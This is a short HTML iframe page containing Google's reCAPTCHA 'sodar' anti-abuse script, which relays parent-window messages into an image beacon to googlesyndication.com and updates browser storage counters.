<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zRcuaUk9yY0z8ArgNEANzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048095635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>